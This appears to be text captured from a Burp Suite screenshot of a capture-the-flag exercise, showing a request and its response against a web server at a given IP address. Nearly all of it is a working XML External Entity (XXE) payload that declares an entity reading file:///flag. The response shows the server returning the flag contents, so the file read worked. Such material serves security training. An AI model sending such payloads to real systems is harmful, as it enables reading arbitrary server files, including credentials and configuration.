 Go Cancel < ▼ > ▼ Target: http://101.132.135.45:28001 ?
Request
Raw Params Headers Hex XML
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=13618e55-714d-4932-ae36-c6aa405f8fff.vBpJ9Y-0gDfL6_Feoc8giial35Y
Connection: close
Content-Length: 392
<?xml version="1.0"?>
<!DOCTYPE note [
<!ELEMENT note (to,from,heading,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT heading (#PCDATA)>
<!ELEMENT body (#PCDATA)>
<!ENTITY xxe SYSTEM "file:///flag">
]>
<note>
<to>George &xxe;</to>
<from>John</from>
<heading>Reminder</heading>
<body>Don't forget the meeting!</body>
</note>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 22 Jun 2021 08:26:03 GMT
Content-Type: text/plain;charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 184
<note>
<to>
George flag{13873412-c297-12eb-a33c-O0161azc0199}
</to>
<from>
John
</from>
<heading>
Reminder
</heading>
<body>
Don't forget the meeting!
</body>
</note>